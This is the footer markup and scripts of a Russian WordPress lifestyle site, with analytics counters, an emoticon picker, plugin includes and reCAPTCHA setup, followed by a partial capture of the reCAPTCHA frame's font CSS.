	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13852"><a href="https://kandeleria.ru/fitness-and-health">Фитнес и здоровье</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13853"><a href="https://kandeleria.ru/humour">Юмор</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15733"><a href="https://kandeleria.ru/blog">Авторские блоги</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8639"><a href="https://kandeleria.ru/contacts">Контакты</a></li>
<li><i class='fa fa-search'></i></li></ul> </div><!--end // mobilemenu -->

 </div><!-- end  // wrap -->
            <!--
							Lockers: user tracker for visibility filters
							OnePress, bizpanda.com
						-->
            <script>
				window.__bp_session_timeout = '900';
				window.__bp_session_freezing = 0;
				window.bizpanda || (window.bizpanda = {}), window.bizpanda.bp_can_store_localy = function() {
					return !1
				}, window.bizpanda.bp_ut_get_cookie = function(e) {
					for( var n = e + "=", i = document.cookie.split(";"), o = 0; o < i.length; o++ ) {
						for( var t = i[o]; " " == t.charAt(0); ) {
							t = t.substring(1);
						}
						if( 0 == t.indexOf(n) ) {
							return decodeURIComponent(t.substring(n.length, t.length))
						}
					}
					return !1
				}, window.bizpanda.bp_ut_set_cookie = function(e, n, i) {
					var o = new Date;
					o.setTime(o.getTime() + 24 * i * 60 * 60 * 1e3);
					var t = "expires=" + o.toUTCString();
					document.cookie = e + "=" + encodeURIComponent(n) + "; " + t + "; path=/"
				}, window.bizpanda.bp_ut_get_obj = function(e) {
					var n = null;
					if( !(n = window.bizpanda.bp_can_store_localy()
							? window.localStorage.getItem("bp_ut_session")
							: window.bizpanda.bp_ut_get_cookie("bp_ut_session")) ) {
						return !1;
					}
					n = (n = n.replace(/\-c\-/g, ",")).replace(/\-q\-/g, '"');
					try {
						n = JSON.parse(n)
					}
					catch( e ) {
						return !1
					}
					return n.started + 1e3 * e < (new Date).getTime() && (n = null), n
				}, window.bizpanda.bp_ut_set_obj = function(e, n) {
					e.started && window.__bp_session_freezing || (e.started = (new Date).getTime()), (e = JSON.stringify(e)) && (e = (e = e.replace(/\"/g, "-q-")).replace(/\,/g, "-c-")), window.bizpanda.bp_can_store_localy()
						? window.localStorage.setItem("bp_ut_session", e)
						: window.bizpanda.bp_ut_set_cookie("bp_ut_session", e, 5e3)
				}, window.bizpanda.bp_ut_count_pageview = function() {
					var e = window.bizpanda.bp_ut_get_obj(window.__bp_session_timeout);
					e || (e = {}), e.pageviews || (e.pageviews = 0), 0 === e.pageviews && (e.referrer = document.referrer, e.landingPage = window.location.href, e.pageviews = 0), e.pageviews++, window.bizpanda.bp_ut_set_obj(e)
				}, window.bizpanda.bp_ut_count_locker_pageview = function() {
					var e = window.bizpanda.bp_ut_get_obj(window.__bp_timeout);
					e || (e = {}), e.lockerPageviews || (e.lockerPageviews = 0), e.lockerPageviews++, window.bizpanda.bp_ut_set_obj(e)
				}, window.bizpanda.bp_ut_count_pageview();
            </script>
            <!-- / -->
			
<script type="text/javascript">
jQuery(document).ready(function($){
	var menu_top_pos = parseInt(jQuery('html').css('margin-top'));
	var menu_start_pos = jQuery('#menu').offset().top - menu_top_pos;
	jQuery("<div id='before-menu'></div>").insertBefore("#menu");
	jQuery(window).scroll(function(){
		if ( jQuery(window).scrollTop() >= menu_start_pos) {
			jQuery('#before-menu').height(jQuery('#menu').height());
			jQuery('#menu').css({'position':'fixed', 'top': menu_top_pos, 'background':'#fff', 'width': jQuery('.inner').width(), paddingTop:30, 'border-bottom':'solid 3px #eee'});
		}
		else {
			jQuery('#before-menu').height(0);
			jQuery('#menu').css({'position':'relative', paddingTop:0,border:'none'});
		}
	});
	jQuery(window).resize(function(){
		jQuery('#menu').css({'width': jQuery('.inner').width()});
	});
});

</script>
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2576415", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=2576415;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<script type= "text/javascript">function gotoal(link){window.open(link.replace("_","http://"));}</script>
		<!-- Kama WP Smiles -->
				<script type="text/javascript">
		function kmsmileInsert( smcode, textareaId ){

			const tx = document.getElementById( textareaId );

			if( ! tx )
				return;

			if( typeof tx.selectionStart === 'undefined' ){
				console.warn( 'Kama WP Smile can\'t work properly because your browser is too old.' );
				return;
			}

			tx.focus();

			let startPos = tx.selectionStart;
			let endPos = tx.selectionEnd;
			let startText = tx.value.substr( 0, startPos );
			let endText = tx.value.substr( endPos );

			smcode = ' ' + smcode;

			tx.value = startText + smcode + endText;

			tx.selectionStart = startPos + smcode.length;
			tx.selectionEnd = startPos + smcode.length;

			document.querySelector( '.sm_container' ).style.display = 'none';

			if( typeof tinyMCE !== 'undefined' )
				tinyMCE.execCommand( 'mceInsertContent', false, smcode );
		}
		</script>
				<script type="text/javascript">
			var tx = document.getElementById('comment');
			if( tx ){
				var
				txNext = tx.nextSibling,
				txPar  = tx.parentNode,
				txWrapper = document.createElement('DIV');

				txWrapper.innerHTML = '<div class=\"sm_list  qip\" style=\"width:30px; height:30px; background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/smile.gif); background-position:center center; background-repeat:no-repeat;\"onmouseover=\"var el = this.childNodes[0];if( el.style.display == \'block\' )return;el.style.display=\'block\';for( var i=0; i < el.childNodes.length; i++ ){var l = el.childNodes[i];var bg = l.getAttribute(\'bg\');if( bg )l.setAttribute( \'style\', bg );}\"onmouseout=\"this.childNodes[0].style.display = \'none\'\"><div class=\"sm_container\"><div class=\"smiles_button\" onclick=\"kmsmileInsert( \':-)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/smile.gif);\" title=\":-)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \':-(\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/sad.gif);\" title=\":-(\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \':-D\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/laugh.gif);\" title=\":-D\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:rofl:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/rofl.gif);\" title=\"(:rofl:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:blum:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/blum.gif);\" title=\"(:blum:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:kiss:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/kiss.gif);\" title=\"(:kiss:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:yes:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/yes.gif);\" title=\"(:yes:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:no:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/no.gif);\" title=\"(:no:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:good:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/good.gif);\" title=\"(:good:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:bad:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/bad.gif);\" title=\"(:bad:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:unknw:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/unknw.gif);\" title=\"(:unknw:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:sorry:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/sorry.gif);\" title=\"(:sorry:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:pardon:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/pardon.gif);\" title=\"(:pardon:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:wacko:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/wacko.gif);\" title=\"(:wacko:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:acute:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/acute.gif);\" title=\"(:acute:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:boast:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/boast.gif);\" title=\"(:boast:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:boredom:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/boredom.gif);\" title=\"(:boredom:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:dash:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/dash.gif);\" title=\"(:dash:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:search:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/search.gif);\" title=\"(:search:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:crazy:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/crazy.gif);\" title=\"(:crazy:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:yess:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/yess.gif);\" title=\"(:yess:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:cool:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/cool.gif);\" title=\"(:cool:)\"></div></div></div>';
				txWrapper.setAttribute('class', 'kws-wrapper');
				txWrapper.appendChild(tx);
				txWrapper = txPar.insertBefore(txWrapper, txNext);
			}
		</script>
		<link rel='stylesheet' id='styles-css'  href='https://kandeleria.ru/wp-content/plugins/Most-related-post/_inc/css/main.css?ver=4.9.28' type='text/css' media='all' />
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/bwp-shortcodes/js/bwp-shortcodes-js.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/kandeleria.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/kandeleria.ru\/wp-admin\/admin-ajax.php","nonce":"a22f502591","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Ldfr4AUAAAAAMcHAUXpAdL8lhzCpoZqJPN1gDgS&#038;ver=3.0'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/custom.js?ver=2.2'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/wow.min.js?ver=1.0.0.'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/superfish.js'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/files/mmenu/jquery.mmenu.min.all.js?ver=4.2.5'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/inview.js?ver=1.0.0.'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/metrika.js?ver=1.0.0.'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":88,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-3"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sevenmb = {"ajaxurl":"https:\/\/kandeleria.ru\/wp-admin\/admin-ajax.php","varPref":"sevenmb","nonce":"68ed1ed7a3","ladcnt":"0","postid":"16422","homeurl":"https:\/\/kandeleria.ru","scroll":"1","popup":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/Most-related-post/_inc/js/main.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/smooth-scroll/jquery.smooth-scroll.min.js?ver=1.5.5'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.0.3'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/waypoints/jquery.waypoints.min.js?ver=1.9.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","scroll_offset":"130"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=1.7.1'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type="text/javascript">
( function( sitekey, actions ) {

	document.addEventListener( 'DOMContentLoaded', function( event ) {
		var wpcf7recaptcha = {

			execute: function( action ) {
				grecaptcha.execute(
					sitekey,
					{ action: action }
				).then( function( token ) {
					var event = new CustomEvent( 'wpcf7grecaptchaexecuted', {
						detail: {
							action: action,
							token: token,
						},
					} );

					document.dispatchEvent( event );
				} );
			},

			executeOnHomepage: function() {
				wpcf7recaptcha.execute( actions[ 'homepage' ] );
			},

			executeOnContactform: function() {
				wpcf7recaptcha.execute( actions[ 'contactform' ] );
			},

		};

		grecaptcha.ready(
			wpcf7recaptcha.executeOnHomepage
		);

		document.addEventListener( 'change',
			wpcf7recaptcha.executeOnContactform, false
		);

		document.addEventListener( 'wpcf7submit',
			wpcf7recaptcha.executeOnHomepage, false
		);

	} );

	document.addEventListener( 'wpcf7grecaptchaexecuted', function( event ) {
		var fields = document.querySelectorAll(
			"form.wpcf7-form input[name='g-recaptcha-response']"
		);

		for ( var i = 0; i < fields.length; i++ ) {
			var field = fields[ i ];
			field.setAttribute( 'value', event.detail.token );
		}
	} );

} )(
	'6Ldfr4AUAAAAAMcHAUXpAdL8lhzCpoZqJPN1gDgS',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldfr4AUAAAAAMcHAUXpAdL8lhzCpoZqJPN1gDgS&co=aHR0cHM6Ly9rYW5kZWxlcmlhLnJ1OjQ0Mw..&hl=en&v=jdMmXeCQEkPbnFDy9T04NbgJ&size=invisible&anchor-ms=20000&execute-ms=15000&cb=38kvudbhqwut
body_size: 46801
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
